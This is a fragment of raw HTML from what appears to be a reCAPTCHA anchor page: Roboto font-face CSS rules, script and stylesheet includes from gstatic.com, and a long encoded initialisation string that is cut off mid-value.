  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T_tf2GwbFE668VkjoGXRBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T_tf2GwbFE668VkjoGXRBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T_tf2GwbFE668VkjoGXRBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO+w7vDrSQYwodYwohcwoNCwrLDhGbDv3rCmGVPw6zChMObwpnDmW7CkMOlw7XDmVHCjRLChzfDksOLUmLDnhLDlMOUwo/ClcKBIMK1S8KHJMODEcO5w4rCmcOYwoPChF4tCAAdQlZMasKLOsOzw6rDo8O/woRfwqPDkWwpNcKjcTJHLcOvTkZww6gtwqEtIsKMdMORIMKHesOjCcK+w581aG/DvcOKw4s/b8Kawo11w53Crm/[base64]/CoR06UsKGI8OzQcK2w6bDmEp0GH/CksOlwrsOw6YpwqfCt8KCwpVzf0gmJ8KFZMKGwp9Qw55OwqUgVMKiwpZKw6tYwrkjw7vDrcO3D8O/UC14w5zCp8KoCcO2LyvCk8O8w6nDiMKmwqQmeMKZworCrirDpsKpw5/[base64]/CucO9wpZyAGNQw6MHLBNlwovDq8OIN1TCgV9qCsKydVpoccOJw77DmcOswoYpFMKMRVwjFsKheMOfwogaasKbRwXCmcKdwrTDhMOaJ8O5cT7Dm8Kmw4HCiyXDscK5w71hw4o0wrvDmsKfw4g9LD8pQsKfw54vw7/ClAMZwq44Q8OFw4UYwqwSPMOUWcKVw4zDoMKWScKmwrABw4PDgcK9MjQzL8K5CCjCj8O8wopPw55FwrIOwq7DrsOKQcKXw5DCmcKbwq0xXXTDkcKNw7/Cu8KMFCJsw7DDocKzB0HCrMOFwobDvcOpw5XCuMOuw40uw4XClcKCWsOqf8OSEA3DiV3CqMKfXiHCo8OiwpPDo8OTFVMTE1Aew7ttwpBVw4JrwoBLBG/[base64]/wox1wrt0MnHCtMO6w53DrcOHwqwkdQzDoBocCsOuSsOmw54JwpTCmMOiA8Opw7/DnSnDlD/[base64]/ClMO7w6TDgcK0U8OGF0tFwq4zwqtJwpElw4fDt8OtRSTCnsK1TEzCoxTDqy/DscORwozCjsKbd8KseMOAw4s9GsOiGsKzw74HVX7Dg0rDu8Ouw5TCmVUaFsKBw740dSg7cTUyw4nCmVbCvmwPAFrDj3rCp8Kxwo/DvcO1w4TCvEBJw5jDjH3DgMK7w4bDhksaw4ZGaMKLw7vCkXp3wobDiMOVwoFQwqjDo3XDr0zDuHXCqcOCwoDDuQbClMKLccKOZynDtcKgbcOuECV0MsK7Y8Olw5fDk8KrV8KtwrLCi8KPW8Oew7tVw5/DlMK0w4M5C3zCrMOQw5BCZMO5fjLDmcO/CiDChAsoasKvMjnDhD5SLMK+NcK/b8OpfW8+QzwBw6XDn35ewpY1BsK3w5PCnsOJw5Few6pKwoTCuMOIK8ONw5s0VwLDpsOoHcOZwolOw7E4w5fDscOmw5lIwpzDjcOAwr5fw6PDucOsw43CmsKOwqh/PFXDhMKYWsO7wrrDomNlwqrDqHd/w60hw7wQNsKHwrYQw614w7bCkB5Fwo/CmcOeSHPCkw1QDD4Qw5JOCcK4DA5Bwp5Kw7rDhMK+DMKcZMKiYVrDvMOpQj7CrMOtJmQERMOKw4zCuwzDtUcBZMKnTE/CvcKgWBQyWsO1w63DkMO6HWJJworDvxnDt8KmwrfCpMOSw6kVwqnCkzMiw5lzwohCw5IVTATCl8Kdwp82wrdRCWEnw5QiG8Oiw43DsQVyF8ODc8KRHsKFw43DvMOfPMKRAMKHw6PCow7DklHCly7CmsKCwo/CkcKiBGPDuHVwU8Oswo/[base64]/[base64]/[base64]/ChWVic8OsLWLCqDhHJMOwccOowpBuE8O+S8OZfcOGw4Rtdw0RcWHCq0nChTrCsWJOHlzDoMOyworDgsOEMjfChT/CtcO8w5jDsAzDu8O3w4lYdznDhV9MMAHCr8KockxKw5DCksKPU0lib8KuXW/DgsKOY2TDrcK/w7l7MUdGEMONHcK2PA51H1XDhFjCsgQVw4nDpMKBwqxcbwDDmGZMPMK/[base64]/IcOlfX7Dv3XDnzrDjWLCtMK4w6sOfsKtasOAL8OyYMOkwovClcOIw65vw75Aw6pqekjDn0fDuMKKVcOww4lOw5TDnk/CicOkGXM9OsKVaMK0PXzDs8OZPWJcMsOzwrUNIWXDql9Fwqk4ccO0FGUnw53Dvw/DjMOnwr9HCsONwpHCvyw/[base64]/Du0bCi8Kbw5cLGmgdwrF7ScKwa8KBw4jCs1lpd8K6wpkUSsOcw7PCuTHDknPChWkDcMOxw4srwp1FwqRac13Dq8OWfVEUPcKafGMEwqAoUFbCrsKuwr09dsOMwoITwpTDmMOyw6Rnw6HCpRDCrcOqwrEHw53Di8OWwrx8wqAHfMOKMcK/OhpRwqHDkcK/w6XCqXLDuRsJwrzCiH4cGsKKGVwXw7YGwrhtKk/Dl20Dw4RkwpHCssKxwrPCn0xIM8KEw7LCp8KaTcOgNsO/w4sYwqHCqsOzacORPcKxa8KDVWfCnj9xw5LDpMKBw5PDgAHCo8Oww5dvF3nDm3J3w4R8Z1zCnhvDqcOkallyUcKqLcKvwrnDn2pkw5nCty/DpyLDgsOdwoIpQW/CtsK6MzVywqwKwqESw7PCh8KnBAMkwprCs8K3w7w+bWPDkMOdw5LCnUpDw6nDi8KWFQFsccO9OcKyw4/ClDXClcKOwqXCjcONK8OERMK4LMO3w4bCtU3Dt2xdwp3DskVXODRwwr54em0gw7TCvUjDucKBDsOSdMKNXsOOwq7Ci8K/ZMO1wobCksOTaMOKw7fDnsKafQfDjizDgGbDiQ5wLAUGw5XDsiPCosKUw7vCscOswqZMOsKRwr5XESwAwpZ0w59gwr3DmUAwwpvClhYJBcOSwrjCl8KzcnnCocO6CMOkDMKwNhN4Y2PCs8KWWMKDwodGwr/ClAQXwpwYw7vCpsK0Wk5jbBUkwrPDqAXCpHvCiVbDh8OqIcOlwrHDnjDDlsK2fj7Drz5hw449Z8Kiwo7DkcObPcOhwqHCvMKgIHXChkfCgxPCoVDDlwYrwoMvRsOkG8KSw4o6Z8Otwr3CvMK4w6kUCGLDicOZAW9iKsOSOcOSVyLDmUnCo8O/[base64]/[base64]/[base64]/Ci2VvGBLCv8KIw4phY8OUwrpNwqHCrwzDoh5Qw6Exw5t/wozCphchwrVRA8OTXz9gCS7DvMOcOQvCgsO3w6NrwpNLwq7CssOQw7Noa8KOw6BfcjPDu8Ovw7ERwogLScOiwqkHI8KvwpfCqGPDrEzDtsOyw5ZRJHF1w51ofMOjQlc4wrIhOsKGwo7CnEJkDsKAQsKETsKlD8KoMy/DkQfDtsKsfMKQA2Zyw5JbHjjDr8KIwqE1XMK0GcKNw73DuAvDuw/DmAQcIMK7NMKTwpvDp3/CmXpGdTrDq0I4w6URw6xhw6zCjk/DlMOfNgjDscOOw79gIsOowq7DskrDvcKjw6ANwpdHQcO4esKBL8KldsKXI8OxaBXCr0jCnMKmw67DpyTCmwgxw54sGF3DtsKnwq7DvsO8ZETDgQbDhMOyw6fDg1I3WMK3wohQw7LDni7DisKhwqQIwpMybGvDjS8+FR/DisOjRcOYFcKNwr/DgistX8OGwrsnw7vDuXVkZMOFw6xhwpbDhcKswqhswqE8ZRd2w4QobCHCv8K5woUyw6nDoUELwrQFET5KWFDCo0BnwqHDisKRbMOYLcOoSxzCo8K7w7HDtcKSw5ZfwrlgMT/CmRvDjRBkwrrDrHwAB3XDqxlFdB0Ww6rDtcKuw7NRw6/CkcKoKMOxAMKyAsKmO1J8w57Dm3/CtDnDoQjCjGbCusKxAsOmRFcTI0hQEMOkw5dnw6JqWcKrwovDmXU/LSENwrnCuxEPdh/Csi4fwrHCkAdaPMK5b8KowoTDhVNQwoYzw4jDgMKtwoLCoj8MwoFJw7ZQwpnDuQJlw5UdHCYrw6s0OMOQwrvDiVE1wrgPBMOfw5LCjsOlwqzDpkNGcCUSTSjCn8OjIzHDqwFIVMOQAsOCwq8cw5/[base64]/Dp01TwqRFX8OqYCZcw6tCwr/CpcO+wppyTUoww7sMQzrDtcKOXy0TO1FLYmNPbwxbwpF1wqTCrCV3w6wuw4M8woM+w75Vw6k9wqM4w7/[base64]/wrwTw4vCscOIwrw4AC/CscOLw4jCqSLDmMKkF8KKw4jDgcOxw6zDtMO5w7HDpho/PG8QKsOdSTLDhADCngYKcXgRUsOfw73DvsK9ZMKsw5gaEcOfOsKFwqMVwqQkTsKuw68GwqHCmHonAmQewpDDrmrDm8KSZm3CisOyw6JrwqnCo1zDsxITwpE6BMKrw6cqw4gUc3bCiMKRwq4xwoLDgg/CvFhKFV7DrsK4CQcrwoc4wopzbifCnQzDpMKOw4MHw7bDm1sQw6s3w55EOHjCocOewp4awqIRwopPw4lew4s9wrMeNlw9wpHCtl7DvMKtwoDCvRUgQ8O1w7bDq8KgbGRNTWjDlcK8ajXDtMOMbMOpwo/Cgh9jNcKGwrgpMMOCw7J3dMKmVcK1XlFzwo/Ci8OawpPClxcJwodcw7vCtQjDtsOEQ39ywot7w7JGDR/DucO0eGTCgCgUwrh+w68FZcOrVjMxw4/CtcOjCsKawpZYw4heLC4PLWnDpVt2JsO0Sw/DgsKNTMKWVUo/[base64]/ChsKyfcKYWDBbwr/[base64]/Co8KPGFLChcOKLcK1wqMTE8KWSsOuw4ggw4INIV3DoAvDkxUFV8KPGUjCnk/Dv004KBNKwr4rw7BmwqUfw4XDjmPDu8KTw4QpIcKVeBvDlRZSwr3Ck8KGeDQIacOWGsOuekLDjMKFGABnw7UAGMKFMsKIGFI8PMOJw5PCkXtXwq96wr/CnHTDojDCtQNVVTTCjsKRw6PCi8K5NU3DmsOkEhQvNiEtw4XDlcO1fsKvK2/Cg8OuGlRifCYvw587ScKPwpDCs8OVwqR3f8OzZnUvwpfCggBKdMK3wonCn1YkRxVjw7XDjcO/KMOzwqrCvgt9PsKbRVXCsmDCu1sPw4gqE8OTRsOdw4/ChRPDp38iFMO1wo5nS8O/w6TDicKdwopjb0U3wo/CiMOqRRNqagfCkzIvW8OBfMK4KgBgw4bDhl7DocOiXcKxf8K+BsOSbsKCM8K0wo5PwrVNGDLDtgAxCm/DoCvDgDdXwq0dLTNhcSoAcSvCu8KQZsO/FMKdw7rDnS7Cog7DnsOvwqvDpE5hw6DChsK0w4oPKMKmTsOkw7HCnA7CqUrDuGEIaMKJQU7DuzJyAMK+w5Umw7pUScOteD4cw5jCmSdBOgJZw7/DjcKFKA/CtsKMwp7DjcKTwpAVKwk+wqHDpsKswoJFC8Kpwr3Dr8OFbcK1wq/CsMK4wq3DrhEwNsKfwpNfw7hjDcKEwoPDncKmKirClcOjTD7CpsKLLjfDlMOlwqDDsW/DvjTDs8OBwrlGwrzCm8OSGjrDoTTCvSHDisOvwo7Cjg7CqDVVw7k+IsKjbMOSw6HCph7DjD/CvmXDshMsJB8hw6oAwoXDi1ptBMOucsOfw61nID5XwppGRkLClHLDoMOPw7TCksKYw7VXwqdMw7hpdMO/woQhwoTDmMKjw7JYw5fDv8KmBcKkLsOVKMOSGA8hwrwlw7NcF8O/wp0xbBrDjMKgYsKhWRLDgcOMwp3DiAbCncKTw6I1wrZlwpkkw7bCmDA3BsKIdUteC8KlwrheHAMjwr/CoQjChRViw7nCnmfDlUvCpRJ6wqEewrrDvU9tBFjDlGPCs8K/w5xhw51PQMKtw7DDkSDDmsOxw54EwovDt8O0wrPCrgbDjMKDw4c2c8OucgHCpcOnw61ZUj57w5ofEMOUwpjCiyHCtsOCw5zDjRDCtsOnLEvDs0vDpw/CuQQxNsOTfMK+SMKmecK1w7szZ8KYQUFgwq9OH8K9w4PCjjkZAn9TXHUew6bDlcKdw702dsOHGD8rdlhQbcKrP3dfLnthIw53wqQLWcORw4siwqLCk8O9wr5jQwoVOMKQw6pQwojDl8OUZMOSQsOfw5HCpsKXfm9fwp/[base64]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[base64]/[base64]/DkDZiw5XCoA5/w7tndXtmw5wGw7dgw5DCscKsY8KgVh8Fw5pjEMK4wq7Ct8O7TUzDrHg2w5oXw5jCu8OjT3DDk8OIY0PDosKKwqzCt8O9w5LCmMKvdMOyA3fDksKvD8KZw4oWHATDscOAwqQjYsKRw5/ChkUFZsK9JsKmwpHDscKTMz/DsMK8EMKYwrLDmw7CkETCrMKPL11Ew77DmsKMVmc7wpxtwo05TcOcwqx1b8K/w5nDhibCpTgEBsKiw4PDqTkNw4PCmD1Nw6Fgw4IUwrkIBl3DuRvCsljDscOLZMKzM8Osw4bDkcKBwr0tw5jDo8OpSsOcw6Rgw7FqYw1ECjYywrHCqcKiPFrDpsKacsOzK8KeFCnDpcOWwq/DrEgUWD/[base64]/w4xiD8OcwqbClRfDk8K3agTChXLDjcKYVMK3wqXDpMK8w7FDw7gvw7R3w4dQw5/Cn3J0w5rDrMOgQjR8w703wqVGw4Mkw40YNcKZwrnCvRRzG8KOOMOOw47DjsK1ESbCi2rCqsKUNcK6YXnCmsOjwqHDlsOeT17DikYywpg8w4jCvn1uwpZiAR3CiMKHEsONw5nCgTY0w7t/GzLDlQrCnCdYDMOUAEPDojHDgBTDkcKHacO7QUbDqMKXHjRRKcK5W2TDt8KdYsOAMMK8woUce17DjcKAB8O8EsOhwq7